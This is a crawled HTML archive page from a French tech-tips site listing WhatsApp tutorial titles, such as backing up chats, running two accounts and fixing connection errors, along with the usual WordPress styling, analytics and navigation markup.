

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/whatsapp/page/2/
body_size: 9600
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>WhatsApp - Zizasoft</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/whatsapp/page/2/" />
<link rel="prev" href="https://zizasoft.com/whatsapp/" />
<link rel="next" href="https://zizasoft.com/whatsapp/page/3/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WhatsApp - Zizasoft" />
<meta property="og:url" content="https://zizasoft.com/whatsapp/page/2/" />
<meta property="og:site_name" content="Zizasoft" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WhatsApp - Zizasoft" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="427" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://zizasoft.com/whatsapp/page/2/#webpage","url":"https://zizasoft.com/whatsapp/page/2/","name":"WhatsApp - Zizasoft","isPartOf":{"@id":"https://zizasoft.com/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux de la catégorie WhatsApp" href="https://zizasoft.com/whatsapp/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>



	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="archive paged category category-whatsapp category-16 paged-2 category-paged-2 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3903"><a href="https://zizasoft.com/whatsapp/" aria-current="page" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-loop">

		
		
	

	
	
	

	
		<h1>WhatsApp</h1>
		
		
		
	

	

		
	
		
	<section class="content-area ">
		
				
				
				
			
				
				
		
<article class="article-loop-featured asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-enregistrer-et-exporter-mes-conversations-whatsapp-sur-mon-pc-sauvegarde/" rel="bookmark">
				
			<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/whatsapp-logo-celular_8664-400x267.jpg');" class="article-image-featured">

								
								
				<p class="entry-title">Comment enregistrer et exporter mes conversations WhatsApp sur mon PC ? Sauvegarde</p>
			</div>			
		
	</a>
	
</article>		
				
					
				
				
		
<article class="article-loop-featured asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-mettre-ou-telecharger-des-videos-youtube-completes-sur-mes-etats-whatsapp/" rel="bookmark">
				
			<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/movil-estado-de-whatsapp-400x267.jpg');" class="article-image-featured">

								
								
				<p class="entry-title">Comment mettre ou télécharger des vidéos YouTube complètes sur mes états WhatsApp</p>
			</div>			
		
	</a>
	
</article>		
				
					
				
				
		
<article class="article-loop-featured asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-resoudre-les-problemes-ou-les-erreurs-de-connexion-avec-whatsapp-whatsapp-ne-se-connecte-pas/" rel="bookmark">
				
			<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/mujer-conectar-whatsapp_2648-400x267.jpg');" class="article-image-featured">

								
								
				<p class="entry-title">Comment résoudre les problèmes ou les erreurs de connexion avec WhatsApp - WhatsApp ne se connecte pas</p>
			</div>			
		
	</a>
	
</article>		
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-savoir-si-quelquun-est-en-ligne-sur-whatsapp-et-recevoir-une-alerte/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/movil-whatsapp-mesa-amarilla-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment savoir si quelqu'un est en ligne sur WhatsApp et recevoir une alerte</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-avoir-deux-comptes-whatsapp-sur-le-meme-appareil-dual-sim/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/conversacion-whatsapp-celular_9452-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment avoir deux comptes WhatsApp sur le même appareil ? Dual SIM</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-epingler-des-chats-frequents-sur-whatsapp-a-partir-de-differents-appareils/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/aplicacion-whatsapp_7538-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment épingler des chats fréquents sur WhatsApp à partir de différents appareils ?</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-quitter-un-groupe-whatsapp-et-astuces-efficaces/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/imagenes-grupo-whatsapp_3982-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment quitter un groupe WhatsApp et astuces efficaces</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-telecharger-de-longues-videos-dans-mon-statut-whatsapp-plus-de-30-secondes/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/whatsapp-video-mas-30-segundos_4701-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment télécharger de longues vidéos dans mon statut WhatsApp - Plus de 30 secondes</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-envoyer-un-lien-de-votre-whatsapp-par-e-mail-partager-des-url/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/whatsapp-correo_5234-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment envoyer un lien de votre WhatsApp par e-mail? Partager des URL</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-corriger-lerreur-de-lecture-de-cette-video-sur-whatsapp-guide-avec-images/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/logo-whatsapp-error-video_5260-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger "l'erreur de lecture de cette vidéo" sur WhatsApp ? Guide avec images</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-creer-ou-obtenir-un-numero-de-telephone-virtuel-gratuit-pour-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/robot-telefono-whatsapp_1781-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment créer ou obtenir un numéro de téléphone virtuel gratuit pour WhatsApp</p>				
	</a>
	
		
</article>	
				
					
				
					
		
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-envoyer-ou-partager-une-position-google-maps-en-temps-reel-par-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">
			
			
						
						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/telefono-dedo-mapa-ubicacion-whatsapp_3423-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment envoyer ou partager une position Google Maps en temps réel par WhatsApp</p>				
	</a>
	
		
</article>	
				
					
				
		
		<nav class="pagination"><a class="prev page-numbers" href="https://zizasoft.com/whatsapp/">«</a>
<a class="page-numbers" href="https://zizasoft.com/whatsapp/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://zizasoft.com/whatsapp/page/3/">3</a>
<a class="page-numbers" href="https://zizasoft.com/whatsapp/page/4/">4</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://zizasoft.com/whatsapp/page/36/">36</a>
<a class="next page-numbers" href="https://zizasoft.com/whatsapp/page/3/">»</a></nav>

				
	</section>
	
		
		
		
</main>


 

	
	
	
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
